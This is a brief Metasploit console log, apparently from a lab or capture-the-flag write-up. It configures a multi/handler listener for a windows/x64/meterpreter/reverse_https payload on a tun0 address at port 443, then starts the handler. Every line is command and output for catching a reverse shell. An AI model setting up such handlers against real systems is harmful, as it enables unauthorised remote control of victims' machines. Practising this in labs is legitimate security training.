 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.8.5.233:443